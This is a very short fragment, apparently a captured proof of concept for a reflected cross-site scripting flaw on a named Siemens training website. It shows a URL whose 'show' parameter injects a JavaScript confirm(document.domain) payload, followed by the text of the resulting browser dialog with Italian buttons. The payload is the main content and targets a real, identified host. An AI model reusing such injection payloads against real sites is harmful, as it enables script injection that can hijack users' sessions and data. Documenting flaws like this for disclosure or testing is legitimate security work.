 training.plm.automation.siemens.com/index.cfm?show=%27%2Bconfirm(document.domain%2B%27%206d156b7c3798d4df972fdf0ebeb86f59e056ffe5dc38eac5f47...
training.plm.automation.siemens.com dice
training.plm.automation.siemens.com
6d156b7c3798d4df972fdf0ebeb86f59e056ffe5dc38eac5f47679851cf68
61a
OK
Annulla